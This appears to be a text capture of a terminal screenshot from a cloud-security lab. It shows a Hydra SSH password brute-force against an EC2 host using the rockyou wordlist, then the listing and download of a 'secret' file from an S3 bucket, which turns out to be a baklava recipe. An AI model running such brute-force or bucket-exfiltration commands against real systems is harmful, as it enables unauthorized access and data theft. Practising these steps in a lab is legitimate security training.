 ubuntu@ip-10-192-11-60: ~
ubuntu@ip-10-192-11-60:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-159-209-22
5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-27 09:54:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-159-209-225.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342705 to do in 984:53h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340784 to do in 990:24h, 16 active
^Z
[1]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-54-159-209-225.compute-1.amazonaws.com
ubuntu@ip-10-192-11-60:~$ aws s3 ls  s3://cand-c3-secret-recipes-032426696358/ --region us-east-1
2020-06-27 09:03:13       1540 secret_recipe.txt
ubuntu@ip-10-192-11-60:~$ aws s3 cp s3://cand-c3-secret-recipes-032426696358/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-032426696358/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-60:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-60:~$